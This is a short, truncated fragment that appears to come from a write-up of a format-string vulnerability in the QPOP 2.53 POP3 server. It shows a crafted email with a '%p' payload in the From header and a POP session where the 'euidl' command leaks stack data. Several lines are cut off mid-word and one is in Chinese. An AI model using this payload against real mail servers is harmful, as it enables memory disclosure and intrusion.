
Subject: still trust qpop?=/
X-UIDL: AAAAAAAAAAAAA
From: %p%p%p%p%p%p%p
test
.
200 BLABLABLA Ok, message a
然后用户luser连接到他的pop
+OK QPOP (version 2.53) at b
USER luser
+OK Password required for lus
PASS secret
+OK luser has 3 messages (16
euidl 3
+OK 2 AAAAAAAAAAAAAAAA 5
Yeah, thats from my box wi